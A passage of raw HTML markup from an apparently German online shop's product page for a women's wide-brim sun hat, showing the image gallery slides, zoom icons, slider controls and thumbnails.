        src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167924541">
    <span class="visually-hidden">
      Medien 12 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167957309" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167957309">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298 670w"
        src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167957309">
    <span class="visually-hidden">
      Medien 13 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195167990077" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195167990077">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298 670w"
        src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195167990077">
    <span class="visually-hidden">
      Medien 14 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195168022845" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195168022845">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298 670w"
        src="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195168022845">
    <span class="visually-hidden">
      Medien 15 in Modal öffnen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--23686912573757__main-37195168055613" class="product__media-item grid__item slider__slide" data-media-id="template--23686912573757__main-37195168055613">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 83.5820895522388%;">
      <img
        srcset="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=493 493w,
          //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=600 600w,
          
          
          
          
          
          
          
          
          
          //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298 670w"
        src="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="814"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23686912573757__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 83.5820895522388%;">
    <img
      srcset="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=493 493w,
        //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=600 600w,
        
        
        
        
        
        
        
        
        
        //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298 670w"
      src="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="814"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37195168055613">
    <span class="visually-hidden">
      Medien 16 in Modal öffnen
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Nach links schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">von</span>
              <span class="slider-counter--total">16</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Nach rechts schieben"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--23686912573757__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Nach links schieben" aria-controls="GalleryThumbnails-template--23686912573757__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--23686912573757__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--23686912573757__main-0" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167564093" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Bild 1 in Galerieansicht laden"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--23686912573757__main"
                    aria-describedby="Thumbnail-template--23686912573757__main-0"
                  >
                    <img id="Thumbnail-template--23686912573757__main-0" srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=54 54w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=74 74w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=104 104w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=162 162w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=208 208w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=324 324w,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=416 416w,,
                      //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298 w"
                      src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer7.jpg?v=1712029298&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--23686912573757__main-2" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167596861"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 2 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-2"
                    >
                      <img id="Thumbnail-template--23686912573757__main-2"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer9.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-3" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167629629"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 3 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-3"
                    >
                      <img id="Thumbnail-template--23686912573757__main-3"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer2.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-4" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167662397"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 4 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-4"
                    >
                      <img id="Thumbnail-template--23686912573757__main-4"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer10.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-5" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167695165"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 5 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-5"
                    >
                      <img id="Thumbnail-template--23686912573757__main-5"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer4.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
